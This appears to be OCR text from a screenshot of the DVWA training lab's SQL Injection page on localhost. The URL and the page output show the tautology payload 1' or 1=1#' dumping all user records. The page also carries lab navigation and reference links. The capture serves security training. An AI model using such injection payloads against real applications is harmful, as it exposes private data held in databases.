 Vulnerability: SQL Injection :: Dam
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1%27+or+1%3D1%23%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1#'
First name: admin
Surname: admin
ID: 1' or 1=1#'
First name: Gordon
Surname: Brown
ID: 1' or 1=1#'
First name: Hack
Surname: Me
ID: 1' or 1=1#'
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#'
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
5
Search
8
25
ENG
IN
11:59
13-10-2025